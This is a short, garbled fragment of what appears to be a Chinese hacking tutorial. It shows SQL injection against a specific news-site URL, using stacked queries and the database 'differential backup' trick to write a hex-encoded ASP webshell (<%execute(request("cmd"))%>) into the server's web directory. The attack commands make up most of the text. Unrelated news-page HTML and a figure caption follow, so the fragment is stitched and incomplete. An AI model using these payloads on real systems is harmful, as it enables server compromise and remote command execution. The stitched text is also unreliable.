 地址: http://www.mdone.cn/news/news.asp?id=13366 字符型
备份类型: 差异备份
发送
代码: <%execute(request("cmd"))%> 路径: e:\wwwroot\xfxy8\wwwroot\tt
/news/news.asp?id=13366;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x737333393731 backup database @a to disk=@s;--
/news/news.asp?id=13366;Drop table [heige];create table [dbo].[heige] ([cmd] [image
--
/news/news.asp?id=13366;insert into heige(cmd) values
(0x3C256578656375746528726571756573742822636D64222929253E);--
/news/news.asp?id=13366;declare @a sysname,@s varchar(4000) select @a=db_name
(),@s=0x653A5C777777726F6F745C78667879385C74742E617370 backup database @a to disk=@
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>我国积极采取措施保护世界文化遗产平遥古城-搜狐新闻 国际印象-新闻中心</title>
<style type="text/css">
图 21